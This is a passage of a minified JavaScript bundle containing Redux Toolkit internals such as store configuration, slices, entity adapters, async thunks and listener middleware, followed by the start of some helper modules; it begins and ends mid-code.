fulfilled=function(C){try{step(B.next(C))}catch(C){H(C)}},rejected=function(C){try{step(B.throw(C))}catch(C){H(C)}},step=function(C){return C.done?q(C.value):Promise.resolve(C.value).then(fulfilled,rejected)};step((B=B.apply(C,T)).next())}))},createDraftSafeSelector=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];var B=fe.apply(void 0,C);return function(C){for(var T=[],q=1;q<arguments.length;q++)T[q-1]=arguments[q];return B.apply(void 0,__spreadArray([r(C)?R(C):C],T))}},we="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!==arguments.length)return"object"==typeof arguments[0]?compose:compose.apply(null,arguments)};"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function redux_toolkit_esm_isPlainObject(C){if("object"!=typeof C||null===C)return!1;var T=Object.getPrototypeOf(C);if(null===T)return!0;for(var B=T;null!==Object.getPrototypeOf(B);)B=Object.getPrototypeOf(B);return T===B}var ke=function(C){function MiddlewareArray(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];var q=C.apply(this,T)||this;return Object.setPrototypeOf(q,MiddlewareArray.prototype),q}return ve(MiddlewareArray,C),Object.defineProperty(MiddlewareArray,Symbol.species,{get:function(){return MiddlewareArray},enumerable:!1,configurable:!0}),MiddlewareArray.prototype.concat=function(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];return C.prototype.concat.apply(this,T)},MiddlewareArray.prototype.prepend=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 1===C.length&&Array.isArray(C[0])?new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],C[0].concat(this)))):new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],C.concat(this))))},MiddlewareArray}(Array),Se=function(C){function EnhancerArray(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];var q=C.apply(this,T)||this;return Object.setPrototypeOf(q,EnhancerArray.prototype),q}return ve(EnhancerArray,C),Object.defineProperty(EnhancerArray,Symbol.species,{get:function(){return EnhancerArray},enumerable:!1,configurable:!0}),EnhancerArray.prototype.concat=function(){for(var T=[],B=0;B<arguments.length;B++)T[B]=arguments[B];return C.prototype.concat.apply(this,T)},EnhancerArray.prototype.prepend=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 1===C.length&&Array.isArray(C[0])?new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],C[0].concat(this)))):new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],C.concat(this))))},EnhancerArray}(Array);function freezeDraftable(C){return t(C)?oe(C,(function(){})):C}function isImmutableDefault(C){return"object"!=typeof C||null==C||Object.isFrozen(C)}function createImmutableStateInvariantMiddleware(C){return void 0===C&&(C={}),function(){return function(C){return function(T){return C(T)}}}}function isPlain(C){var T=typeof C;return null==C||"string"===T||"boolean"===T||"number"===T||Array.isArray(C)||redux_toolkit_esm_isPlainObject(C)}function findNonSerializableValue(C,T,B,q,H,L){var V;if(void 0===T&&(T=""),void 0===B&&(B=isPlain),void 0===H&&(H=[]),!B(C))return{keyPath:T||"<root>",value:C};if("object"!=typeof C||null===C)return!1;if(null==L?void 0:L.has(C))return!1;for(var $=null!=q?q(C):Object.entries(C),U=H.length>0,_loop_2=function(C,$){var W=T?T+"."+C:C;if(U&&H.some((function(C){return C instanceof RegExp?C.test(W):W===C})))return"continue";return B($)?"object"==typeof $&&(V=findNonSerializableValue($,W,B,q,H,L))?{value:V}:void 0:{value:{keyPath:W,value:$}}},W=0,K=$;W<K.length;W++){var X=K[W],Q=_loop_2(X[0],X[1]);if("object"==typeof Q)return Q.value}return L&&isNestedFrozen(C)&&L.add(C),!1}function isNestedFrozen(C){if(!Object.isFrozen(C))return!1;for(var T=0,B=Object.values(C);T<B.length;T++){var q=B[T];if("object"==typeof q&&null!==q&&!isNestedFrozen(q))return!1}return!0}function createSerializableStateInvariantMiddleware(C){return void 0===C&&(C={}),function(){return function(C){return function(T){return C(T)}}}}function getDefaultMiddleware(C){void 0===C&&(C={});var T=C.thunk,B=void 0===T||T,q=(C.immutableCheck,C.serializableCheck,new ke);return B&&(!function isBoolean(C){return"boolean"==typeof C}(B)?q.push(pe.withExtraArgument(B.extraArgument)):q.push(pe)),q}var Me=!0;function configureStore(C){var T,B=function curryGetDefaultMiddleware(){return function curriedGetDefaultMiddleware(C){return getDefaultMiddleware(C)}}(),q=C||{},H=q.reducer,L=void 0===H?void 0:H,V=q.middleware,$=void 0===V?B():V,U=q.devTools,W=void 0===U||U,K=q.preloadedState,X=void 0===K?void 0:K,Q=q.enhancers,G=void 0===Q?void 0:Q;if("function"==typeof L)T=L;else{if(!redux_toolkit_esm_isPlainObject(L))throw new Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');T=combineReducers(L)}var J=$;if("function"==typeof J&&(J=J(B),!Me&&!Array.isArray(J)))throw new Error("when using a middleware builder function, an array of middleware must be returned");if(!Me&&J.some((function(C){return"function"!=typeof C})))throw new Error("each middleware provided to configureStore must be a function");var Z=applyMiddleware.apply(void 0,J),Y=compose;W&&(Y=we(__spreadValues({trace:!Me},"object"==typeof W&&W)));var ee=new Se(Z),te=ee;return Array.isArray(G)?te=__spreadArray([Z],G):"function"==typeof G&&(te=G(ee)),createStore(T,X,Y.apply(void 0,te))}function createAction(C,T){function actionCreator(){for(var B=[],q=0;q<arguments.length;q++)B[q]=arguments[q];if(T){var H=T.apply(void 0,B);if(!H)throw new Error("prepareAction did not return an object");return __spreadValues(__spreadValues({type:C,payload:H.payload},"meta"in H&&{meta:H.meta}),"error"in H&&{error:H.error})}return{type:C,payload:B[0]}}return actionCreator.toString=function(){return""+C},actionCreator.type=C,actionCreator.match=function(T){return T.type===C},actionCreator}function isAction(C){return redux_toolkit_esm_isPlainObject(C)&&"type"in C}function isFSA(C){return isAction(C)&&"string"==typeof C.type&&Object.keys(C).every(isValidKey)}function isValidKey(C){return["type","payload","error","meta"].indexOf(C)>-1}function getType(C){return""+C}function executeReducerBuilderCallback(C){var T,B={},q=[],H={addCase:function(C,T){var q="string"==typeof C?C:C.type;if(q in B)throw new Error("addCase cannot be called with two reducers for the same action type");return B[q]=T,H},addMatcher:function(C,T){return q.push({matcher:C,reducer:T}),H},addDefaultCase:function(C){return T=C,H}};return C(H),[B,q,T]}function createReducer(C,T,B,q){void 0===B&&(B=[]);var H,L="function"==typeof T?executeReducerBuilderCallback(T):[T,B,q],V=L[0],$=L[1],U=L[2];if(function isStateFunction(C){return"function"==typeof C}(C))H=function(){return freezeDraftable(C())};else{var W=freezeDraftable(C);H=function(){return W}}function reducer(C,T){void 0===C&&(C=H());var B=__spreadArray([V[T.type]],$.filter((function(C){return(0,C.matcher)(T)})).map((function(C){return C.reducer})));return 0===B.filter((function(C){return!!C})).length&&(B=[U]),B.reduce((function(C,B){if(B){var q;if(r(C))return void 0===(q=B(C,T))?C:q;if(t(C))return oe(C,(function(C){return B(C,T)}));if(void 0===(q=B(C,T))){if(null===C)return C;throw Error("A case reducer on a non-draftable value must not return undefined")}return q}return C}),C)}return reducer.getInitialState=H,reducer}function createSlice(C){var T=C.name;if(!T)throw new Error("`name` is a required option for createSlice");var B,q="function"==typeof C.initialState?C.initialState:freezeDraftable(C.initialState),H=C.reducers||{},L=Object.keys(H),V={},$={},U={};function buildReducer(){var T="function"==typeof C.extraReducers?executeReducerBuilderCallback(C.extraReducers):[C.extraReducers],B=T[0],H=void 0===B?{}:B,L=T[1],V=void 0===L?[]:L,U=T[2],W=void 0===U?void 0:U,K=__spreadValues(__spreadValues({},H),$);return createReducer(q,(function(C){for(var T in K)C.addCase(T,K[T]);for(var B=0,q=V;B<q.length;B++){var H=q[B];C.addMatcher(H.matcher,H.reducer)}W&&C.addDefaultCase(W)}))}return L.forEach((function(C){var B,q,L=H[C],W=function getType2(C,T){return C+"/"+T}(T,C);"reducer"in L?(B=L.reducer,q=L.prepare):B=L,V[C]=B,$[W]=B,U[C]=q?createAction(W,q):createAction(W)})),{name:T,reducer:function(C,T){return B||(B=buildReducer()),B(C,T)},actions:U,caseReducers:V,getInitialState:function(){return B||(B=buildReducer()),B.getInitialState()}}}function createStateOperator(C){return function operation(T,B){var runMutator=function(T){!function isPayloadActionArgument(C){return isFSA(C)}(B)?C(B,T):C(B.payload,T)};return r(T)?(runMutator(T),T):oe(T,runMutator)}}function selectIdValue(C,T){return T(C)}function ensureEntitiesArray(C){return Array.isArray(C)||(C=Object.values(C)),C}function splitAddedUpdatedEntities(C,T,B){for(var q=[],H=[],L=0,V=C=ensureEntitiesArray(C);L<V.length;L++){var $=V[L],U=selectIdValue($,T);U in B.entities?H.push({id:U,changes:$}):q.push($)}return[q,H]}function createUnsortedStateAdapter(C){function addOneMutably(T,B){var q=selectIdValue(T,C);q in B.entities||(B.ids.push(q),B.entities[q]=T)}function addManyMutably(C,T){for(var B=0,q=C=ensureEntitiesArray(C);B<q.length;B++){addOneMutably(q[B],T)}}function setOneMutably(T,B){var q=selectIdValue(T,C);q in B.entities||B.ids.push(q),B.entities[q]=T}function removeManyMutably(C,T){var B=!1;C.forEach((function(C){C in T.entities&&(delete T.entities[C],B=!0)})),B&&(T.ids=T.ids.filter((function(C){return C in T.entities})))}function updateManyMutably(T,B){var q={},H={};if(T.forEach((function(C){C.id in B.entities&&(H[C.id]={id:C.id,changes:__spreadValues(__spreadValues({},H[C.id]?H[C.id].changes:null),C.changes)})})),(T=Object.values(H)).length>0){var L=T.filter((function(T){return function takeNewKey(T,B,q){var H=q.entities[B.id],L=Object.assign({},H,B.changes),V=selectIdValue(L,C),$=V!==B.id;return $&&(T[B.id]=V,delete q.entities[B.id]),q.entities[V]=L,$}(q,T,B)})).length>0;L&&(B.ids=Object.keys(B.entities))}}function upsertManyMutably(T,B){var q=splitAddedUpdatedEntities(T,C,B),H=q[0];updateManyMutably(q[1],B),addManyMutably(H,B)}return{removeAll:(T=function removeAllMutably(C){Object.assign(C,{ids:[],entities:{}})},B=createStateOperator((function(C,B){return T(B)})),function operation(C){return B(C,void 0)}),addOne:createStateOperator(addOneMutably),addMany:createStateOperator(addManyMutably),setOne:createStateOperator(setOneMutably),setMany:createStateOperator((function setManyMutably(C,T){for(var B=0,q=C=ensureEntitiesArray(C);B<q.length;B++){setOneMutably(q[B],T)}})),setAll:createStateOperator((function setAllMutably(C,T){C=ensureEntitiesArray(C),T.ids=[],T.entities={},addManyMutably(C,T)})),updateOne:createStateOperator((function updateOneMutably(C,T){return updateManyMutably([C],T)})),updateMany:createStateOperator(updateManyMutably),upsertOne:createStateOperator((function upsertOneMutably(C,T){return upsertManyMutably([C],T)})),upsertMany:createStateOperator(upsertManyMutably),removeOne:createStateOperator((function removeOneMutably(C,T){return removeManyMutably([C],T)})),removeMany:createStateOperator(removeManyMutably)};var T,B}function createEntityAdapter(C){void 0===C&&(C={});var T=__spreadValues({sortComparer:!1,selectId:function(C){return C.id}},C),B=T.selectId,q=T.sortComparer,H=function createInitialStateFactory(){return{getInitialState:function getInitialState(C){return void 0===C&&(C={}),Object.assign({ids:[],entities:{}},C)}}}(),L=function createSelectorsFactory(){return{getSelectors:function getSelectors(C){var selectIds=function(C){return C.ids},selectEntities=function(C){return C.entities},T=createDraftSafeSelector(selectIds,selectEntities,(function(C,T){return C.map((function(C){return T[C]}))})),selectId=function(C,T){return T},selectById=function(C,T){return C[T]},B=createDraftSafeSelector(selectIds,(function(C){return C.length}));if(!C)return{selectIds,selectEntities,selectAll:T,selectTotal:B,selectById:createDraftSafeSelector(selectEntities,selectId,selectById)};var q=createDraftSafeSelector(C,selectEntities);return{selectIds:createDraftSafeSelector(C,selectIds),selectEntities:q,selectAll:createDraftSafeSelector(C,T),selectTotal:createDraftSafeSelector(C,B),selectById:createDraftSafeSelector(q,selectId,selectById)}}}}(),V=q?function createSortedStateAdapter(C,T){var B=createUnsortedStateAdapter(C);function addManyMutably(T,B){var q=(T=ensureEntitiesArray(T)).filter((function(T){return!(selectIdValue(T,C)in B.entities)}));0!==q.length&&merge(q,B)}function setManyMutably(C,T){0!==(C=ensureEntitiesArray(C)).length&&merge(C,T)}function updateManyMutably(T,B){for(var q=!1,H=0,L=T;H<L.length;H++){var V=L[H],$=B.entities[V.id];if($){q=!0,Object.assign($,V.changes);var U=C($);V.id!==U&&(delete B.entities[V.id],B.entities[U]=$)}}q&&resortEntities(B)}function upsertManyMutably(T,B){var q=splitAddedUpdatedEntities(T,C,B),H=q[0];updateManyMutably(q[1],B),addManyMutably(H,B)}function merge(T,B){T.forEach((function(T){B.entities[C(T)]=T})),resortEntities(B)}function resortEntities(B){var q=Object.values(B.entities);q.sort(T);var H=q.map(C);(function areArraysEqual(C,T){if(C.length!==T.length)return!1;for(var B=0;B<C.length&&B<T.length;B++)if(C[B]!==T[B])return!1;return!0})(B.ids,H)||(B.ids=H)}return{removeOne:B.removeOne,removeMany:B.removeMany,removeAll:B.removeAll,addOne:createStateOperator((function addOneMutably(C,T){return addManyMutably([C],T)})),updateOne:createStateOperator((function updateOneMutably(C,T){return updateManyMutably([C],T)})),upsertOne:createStateOperator((function upsertOneMutably(C,T){return upsertManyMutably([C],T)})),setOne:createStateOperator((function setOneMutably(C,T){return setManyMutably([C],T)})),setMany:createStateOperator(setManyMutably),setAll:createStateOperator((function setAllMutably(C,T){C=ensureEntitiesArray(C),T.entities={},T.ids=[],addManyMutably(C,T)})),addMany:createStateOperator(addManyMutably),updateMany:createStateOperator(updateManyMutably),upsertMany:createStateOperator(upsertManyMutably)}}(B,q):createUnsortedStateAdapter(B);return __spreadValues(__spreadValues(__spreadValues({selectId:B,sortComparer:q},H),L),V)}var nanoid=function(C){void 0===C&&(C=21);for(var T="",B=C;B--;)T+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return T},Ae=["name","message","stack","code"],Ce=function Ce(C,T){this.payload=C,this.meta=T},je=function je(C,T){this.payload=C,this.meta=T},miniSerializeError=function(C){if("object"==typeof C&&null!==C){for(var T={},B=0,q=Ae;B<q.length;B++){var H=q[B];"string"==typeof C[H]&&(T[H]=C[H])}return T}return{message:String(C)}},Pe=function(){function createAsyncThunk2(C,T,B){var q=createAction(C+"/fulfilled",(function(C,T,B,q){return{payload:C,meta:__spreadProps(__spreadValues({},q||{}),{arg:B,requestId:T,requestStatus:"fulfilled"})}})),H=createAction(C+"/pending",(function(C,T,B){return{payload:void 0,meta:__spreadProps(__spreadValues({},B||{}),{arg:T,requestId:C,requestStatus:"pending"})}})),L=createAction(C+"/rejected",(function(C,T,q,H,L){return{payload:H,error:(B&&B.serializeError||miniSerializeError)(C||"Rejected"),meta:__spreadProps(__spreadValues({},L||{}),{arg:q,requestId:T,rejectedWithValue:!!H,requestStatus:"rejected",aborted:"AbortError"===(null==C?void 0:C.name),condition:"ConditionError"===(null==C?void 0:C.name)})}})),V="undefined"!=typeof AbortController?AbortController:function(){function class_1(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return class_1.prototype.abort=function(){0},class_1}();return Object.assign((function actionCreator(C){return function($,U,W){var K,X=(null==B?void 0:B.idGenerator)?B.idGenerator(C):nanoid(),Q=new V;function abort(C){K=C,Q.abort()}var G=function(){return __async(this,null,(function(){var V,G,J,Z,Y,ee;return __generator(this,(function(te){switch(te.label){case 0:return te.trys.push([0,4,,5]),function isThenable(C){return null!==C&&"object"==typeof C&&"function"==typeof C.then}(Z=null==(V=null==B?void 0:B.condition)?void 0:V.call(B,C,{getState:U,extra:W}))?[4,Z]:[3,2];case 1:Z=te.sent(),te.label=2;case 2:if(!1===Z||Q.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return!0,Y=new Promise((function(C,T){return Q.signal.addEventListener("abort",(function(){return T({name:"AbortError",message:K||"Aborted"})}))})),$(H(X,C,null==(G=null==B?void 0:B.getPendingMeta)?void 0:G.call(B,{requestId:X,arg:C},{getState:U,extra:W}))),[4,Promise.race([Y,Promise.resolve(T(C,{dispatch:$,getState:U,extra:W,requestId:X,signal:Q.signal,abort,rejectWithValue:function(C,T){return new Ce(C,T)},fulfillWithValue:function(C,T){return new je(C,T)}})).then((function(T){if(T instanceof Ce)throw T;return T instanceof je?q(T.payload,X,C,T.meta):q(T,X,C)}))])];case 3:return J=te.sent(),[3,5];case 4:return ee=te.sent(),J=ee instanceof Ce?L(null,X,C,ee.payload,ee.meta):L(ee,X,C),[3,5];case 5:return B&&!B.dispatchConditionRejection&&L.match(J)&&J.meta.condition||$(J),[2,J]}}))}))}();return Object.assign(G,{abort,requestId:X,arg:C,unwrap:function(){return G.then(unwrapResult)}})}}),{pending:H,rejected:L,fulfilled:q,typePrefix:C})}return createAsyncThunk2.withTypes=function(){return createAsyncThunk2},createAsyncThunk2}();function unwrapResult(C){if(C.meta&&C.meta.rejectedWithValue)throw C.payload;if(C.error)throw C.error;return C.payload}var matches=function(C,T){return function(C){return C&&"function"==typeof C.match}(C)?C.match(T):C(T)};function isAnyOf(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return function(T){return C.some((function(C){return matches(C,T)}))}}function isAllOf(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return function(T){return C.every((function(C){return matches(C,T)}))}}function hasExpectedRequestMetadata(C,T){if(!C||!C.meta)return!1;var B="string"==typeof C.meta.requestId,q=T.indexOf(C.meta.requestStatus)>-1;return B&&q}function isAsyncThunkArray(C){return"function"==typeof C[0]&&"pending"in C[0]&&"fulfilled"in C[0]&&"rejected"in C[0]}function isPending(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["pending"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.pending}));return isAnyOf.apply(void 0,B)(T)}:isPending()(C[0])}function isRejected(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["rejected"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.rejected}));return isAnyOf.apply(void 0,B)(T)}:isRejected()(C[0])}function isRejectedWithValue(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];var hasFlag=function(C){return C&&C.meta&&C.meta.rejectedWithValue};return 0===C.length||isAsyncThunkArray(C)?function(T){return isAllOf(isRejected.apply(void 0,C),hasFlag)(T)}:isRejectedWithValue()(C[0])}function isFulfilled(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["fulfilled"])}:isAsyncThunkArray(C)?function(T){var B=C.map((function(C){return C.fulfilled}));return isAnyOf.apply(void 0,B)(T)}:isFulfilled()(C[0])}function isAsyncThunkAction(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];return 0===C.length?function(C){return hasExpectedRequestMetadata(C,["pending","fulfilled","rejected"])}:isAsyncThunkArray(C)?function(T){for(var B=[],q=0,H=C;q<H.length;q++){var L=H[q];B.push(L.pending,L.rejected,L.fulfilled)}return isAnyOf.apply(void 0,B)(T)}:isAsyncThunkAction()(C[0])}var assertFunction=function(C,T){if("function"!=typeof C)throw new TypeError(T+" is not a function")},noop=function(){},catchRejection=function(C,T){return void 0===T&&(T=noop),C.catch(T),C},addAbortSignalListener=function(C,T){return C.addEventListener("abort",T,{once:!0}),function(){return C.removeEventListener("abort",T)}},abortControllerWithReason=function(C,T){var B=C.signal;B.aborted||("reason"in B||Object.defineProperty(B,"reason",{enumerable:!0,value:T,configurable:!0,writable:!0}),C.abort(T))},xe="listener",Re="completed",Ee="cancelled",Ie="task-"+Ee,Te="task-"+Re,Ne=xe+"-"+Ee,Be=xe+"-"+Re,De=function De(C){this.code=C,this.name="TaskAbortError",this.message="task "+Ee+" (reason: "+C+")"},validateActive=function(C){if(C.aborted)throw new De(C.reason)};function raceWithSignal(C,T){var B=noop;return new Promise((function(q,H){var notifyRejection=function(){return H(new De(C.reason))};C.aborted?notifyRejection():(B=addAbortSignalListener(C,notifyRejection),T.finally((function(){return B()})).then(q,H))})).finally((function(){B=noop}))}var createPause=function(C){return function(T){return catchRejection(raceWithSignal(C,T).then((function(T){return validateActive(C),T})))}},createDelay=function(C){var T=createPause(C);return function(C){return T(new Promise((function(T){return setTimeout(T,C)})))}},qe=Object.assign,Fe={},He="listenerMiddleware",createFork=function(C){return function(T){assertFunction(T,"taskExecutor");var B,q=new AbortController;B=q,addAbortSignalListener(C,(function(){return abortControllerWithReason(B,C.reason)}));var H,L,V=(H=function(){return __async(void 0,null,(function(){var B;return __generator(this,(function(H){switch(H.label){case 0:return validateActive(C),validateActive(q.signal),[4,T({pause:createPause(q.signal),delay:createDelay(q.signal),signal:q.signal})];case 1:return B=H.sent(),validateActive(q.signal),[2,B]}}))}))},L=function(){return abortControllerWithReason(q,Te)},__async(void 0,null,(function(){var C;return __generator(this,(function(T){switch(T.label){case 0:return T.trys.push([0,3,4,5]),[4,Promise.resolve()];case 1:return T.sent(),[4,H()];case 2:return[2,{status:"ok",value:T.sent()}];case 3:return[2,{status:(C=T.sent())instanceof De?"cancelled":"rejected",error:C}];case 4:return null==L||L(),[7];case 5:return[2]}}))})));return{result:createPause(C)(V),cancel:function(){abortControllerWithReason(q,Ie)}}}},createTakePattern=function(C,T){return function(B,q){return catchRejection(function(B,q){return __async(void 0,null,(function(){var H,L,V,$;return __generator(this,(function(U){switch(U.label){case 0:validateActive(T),H=function(){},L=new Promise((function(T,q){var L=C({predicate:B,effect:function(C,B){B.unsubscribe(),T([C,B.getState(),B.getOriginalState()])}});H=function(){L(),q()}})),V=[L],null!=q&&V.push(new Promise((function(C){return setTimeout(C,q,null)}))),U.label=1;case 1:return U.trys.push([1,,3,4]),[4,raceWithSignal(T,Promise.race(V))];case 2:return $=U.sent(),validateActive(T),[2,$];case 3:return H(),[7];case 4:return[2]}}))}))}(B,q))}},getListenerEntryPropsFrom=function(C){var T=C.type,B=C.actionCreator,q=C.matcher,H=C.predicate,L=C.effect;if(T)H=createAction(T).match;else if(B)T=B.type,H=B.match;else if(q)H=q;else if(!H)throw new Error("Creating or removing a listener requires one of the known fields for matching an action");return assertFunction(L,"options.listener"),{predicate:H,type:T,effect:L}},createListenerEntry=function(C){var T=getListenerEntryPropsFrom(C),B=T.type,q=T.predicate,H=T.effect;return{id:nanoid(),effect:H,type:B,predicate:q,pending:new Set,unsubscribe:function(){throw new Error("Unsubscribe not initialized")}}},cancelActiveListeners=function(C){C.pending.forEach((function(C){abortControllerWithReason(C,Ne)}))},createClearListenerMiddleware=function(C){return function(){C.forEach(cancelActiveListeners),C.clear()}},safelyNotifyError=function(C,T,B){try{C(T,B)}catch(C){setTimeout((function(){throw C}),0)}},ze=createAction(He+"/add"),Le=createAction(He+"/removeAll"),Ve=createAction(He+"/remove"),defaultErrorHandler=function(){for(var C=[],T=0;T<arguments.length;T++)C[T]=arguments[T];console.error.apply(console,__spreadArray([He+"/error"],C))};function createListenerMiddleware(C){var T=this;void 0===C&&(C={});var B=new Map,q=C.extra,H=C.onError,L=void 0===H?defaultErrorHandler:H;assertFunction(L,"onError");var findListenerEntry=function(C){for(var T=0,q=Array.from(B.values());T<q.length;T++){var H=q[T];if(C(H))return H}},startListening=function(C){var T=findListenerEntry((function(T){return T.effect===C.effect}));return T||(T=createListenerEntry(C)),function(C){return C.unsubscribe=function(){return B.delete(C.id)},B.set(C.id,C),function(T){C.unsubscribe(),(null==T?void 0:T.cancelActive)&&cancelActiveListeners(C)}}(T)},stopListening=function(C){var T=getListenerEntryPropsFrom(C),B=T.type,q=T.effect,H=T.predicate,L=findListenerEntry((function(C){return("string"==typeof B?C.type===B:C.predicate===H)&&C.effect===q}));return L&&(L.unsubscribe(),C.cancelActive&&cancelActiveListeners(L)),!!L},notifyListener=function(C,H,V,$){return __async(T,null,(function(){var T,U,W;return __generator(this,(function(K){switch(K.label){case 0:T=new AbortController,U=createTakePattern(startListening,T.signal),K.label=1;case 1:return K.trys.push([1,3,4,5]),C.pending.add(T),[4,Promise.resolve(C.effect(H,qe({},V,{getOriginalState:$,condition:function(C,T){return U(C,T).then(Boolean)},take:U,delay:createDelay(T.signal),pause:createPause(T.signal),extra:q,signal:T.signal,fork:createFork(T.signal),unsubscribe:C.unsubscribe,subscribe:function(){B.set(C.id,C)},cancelActiveListeners:function(){C.pending.forEach((function(C,B,q){C!==T&&(abortControllerWithReason(C,Ne),q.delete(C))}))}})))];case 2:return K.sent(),[3,5];case 3:return(W=K.sent())instanceof De||safelyNotifyError(L,W,{raisedBy:"effect"}),[3,5];case 4:return abortControllerWithReason(T,Be),C.pending.delete(T),[7];case 5:return[2]}}))}))},V=createClearListenerMiddleware(B);return{middleware:function(C){return function(T){return function(q){if(!isAction(q))return T(q);if(ze.match(q))return startListening(q.payload);if(!Le.match(q)){if(Ve.match(q))return stopListening(q.payload);var H,$=C.getState(),getOriginalState=function(){if($===Fe)throw new Error(He+": getOriginalState can only be called synchronously");return $};try{if(H=T(q),B.size>0)for(var U=C.getState(),W=Array.from(B.values()),K=0,X=W;K<X.length;K++){var Q=X[K],G=!1;try{G=Q.predicate(q,U,$)}catch(C){G=!1,safelyNotifyError(L,C,{raisedBy:"predicate"})}G&&notifyListener(Q,q,C,getOriginalState)}}finally{$=Fe}return H}V()}}},startListening,stopListening,clearListeners:V}}var $e,Ue="RTK_autoBatch",prepareAutoBatched=function(){return function(C){var T;return{payload:C,meta:(T={},T[Ue]=!0,T)}}},We="function"==typeof queueMicrotask?queueMicrotask.bind("undefined"!=typeof window?window:void 0!==B.g?B.g:globalThis):function(C){return($e||($e=Promise.resolve())).then(C).catch((function(C){return setTimeout((function(){throw C}),0)}))},createQueueWithTimer=function(C){return function(T){setTimeout(T,C)}},Ke="undefined"!=typeof window&&window.requestAnimationFrame?window.requestAnimationFrame:createQueueWithTimer(10),autoBatchEnhancer=function(C){return void 0===C&&(C={type:"raf"}),function(T){return function(){for(var B=[],q=0;q<arguments.length;q++)B[q]=arguments[q];var H=T.apply(void 0,B),L=!0,V=!1,$=!1,U=new Set,W="tick"===C.type?We:"raf"===C.type?Ke:"callback"===C.type?C.queueNotification:createQueueWithTimer(C.timeout),notifyListeners=function(){$=!1,V&&(V=!1,U.forEach((function(C){return C()})))};return Object.assign({},H,{subscribe:function(C){var T=H.subscribe((function(){return L&&C()}));return U.add(C),function(){T(),U.delete(C)}},dispatch:function(C){var T;try{return L=!(null==(T=null==C?void 0:C.meta)?void 0:T[Ue]),(V=!L)&&($||($=!0,W(notifyListeners))),H.dispatch(C)}finally{L=!0}}})}}};F()},90381:(C,T)=>{"use strict";function _createForOfIteratorHelper(C,T){var B="undefined"!=typeof Symbol&&C[Symbol.iterator]||C["@@iterator"];if(!B){if(Array.isArray(C)||(B=function _unsupportedIterableToArray(C,T){if(!C)return;if("string"==typeof C)return _arrayLikeToArray(C,T);var B=Object.prototype.toString.call(C).slice(8,-1);"Object"===B&&C.constructor&&(B=C.constructor.name);if("Map"===B||"Set"===B)return Array.from(C);if("Arguments"===B||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(B))return _arrayLikeToArray(C,T)}(C))||T&&C&&"number"==typeof C.length){B&&(C=B);var q=0,H=function F(){};return{s:H,n:function n(){return q>=C.length?{done:!0}:{done:!1,value:C[q++]}},e:function e(C){throw C},f:H}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var L,V=!0,$=!1;return{s:function s(){B=B.call(C)},n:function n(){var C=B.next();return V=C.done,C},e:function e(C){$=!0,L=C},f:function f(){try{V||null==B.return||B.return()}finally{if($)throw L}}}}function _arrayLikeToArray(C,T){(null==T||T>C.length)&&(T=C.length);for(var B=0,q=new Array(T);B<T;B++)q[B]=C[B];return q}Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;T.default=function _default(C,T){var B,q=_createForOfIteratorHelper(T=Array.isArray(T)?T:[T]);try{for(q.s();!(B=q.n()).done;){var H=B.value;if(C.constructor.name===H.prototype[Symbol.toStringTag])return!0}}catch(C){q.e(C)}finally{q.f()}return!1}},42618:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(7501)),L=q(B(78983)),V=q(B(42081)),$=q(B(58724)),U=q(B(71173)),W=q(B(74910)),K=q(B(27597)),X=q(B(90381));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,W.default)(C);if(T){var H=(0,W.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,U.default)(this,B)}}var Q=function(C){(0,$.default)(ArgsObject,C);var T=_createSuper(ArgsObject);function ArgsObject(C){var B;return(0,L.default)(this,ArgsObject),(B=T.call(this)).args=C,B}return(0,V.default)(ArgsObject,[{key:"requireArgument",value:function requireArgument(C){var T=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.args;if(!Object.prototype.hasOwnProperty.call(T,C))throw Error("".concat(C," is required."))}},{key:"requireArgumentType",value:function requireArgumentType(C,T){var B=arguments.length>2&&void 